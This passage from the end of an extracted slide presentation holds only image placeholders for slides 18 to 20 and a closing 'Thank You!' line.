

Slide 18


Slide 19


Slide 20
Thank You!

